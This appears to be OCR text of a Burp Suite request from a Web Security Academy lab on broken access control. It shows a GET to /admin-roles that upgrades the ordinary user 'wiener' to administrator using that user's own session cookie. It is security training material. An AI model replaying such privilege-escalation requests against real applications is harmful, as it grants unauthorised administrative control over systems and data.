 Request
Pretty Raw Hex
wiener session token
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0abb00d50364b320814a4dce005e0010.web-security-academy.net
3 Cookie: session=VOT3JLb1bROz4lmK41knxpAZzoO6OGHp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abb00d50364b320814a4dce005e0010.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17